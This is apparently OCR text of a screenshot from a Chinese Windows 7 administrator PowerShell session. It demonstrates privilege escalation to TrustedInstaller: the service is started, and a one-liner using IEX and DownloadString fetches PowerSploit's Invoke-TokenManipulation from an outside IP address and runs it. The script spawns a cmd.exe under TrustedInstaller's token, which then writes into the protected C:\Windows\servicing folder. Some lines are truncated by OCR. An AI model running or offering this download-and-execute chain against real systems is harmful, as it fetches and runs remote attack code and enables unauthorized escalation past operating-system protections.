 管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Windows\system32> sc.exe start TrustedInstaller
SERVICE_NAME: TrustedInstaller
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 2520
FLAGS :
PS C:\Windows\system32> $id = Get-Process -name TrustedInstaller* | Select-Object id | ForEach-Object -Process($_.id
PS C:\Windows\system32> IEX(New-Object Net.WebClient).DownloadString('http://39. .210/powersploit/Exfiltration/
oke-TokenManipulation.ps1');Invoke-TokenManipulation -CreateProcess "cmd.exe" -ProcessId $id
PS C:\Windows\system32>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd C:\Windows\servicing
C:\Windows\servicing>echo "Thanks Bunny!" > whoami.txt
C:\Windows\servicing>type whoami.txt
"Thanks Bunny!"
C:\Windows\servicing>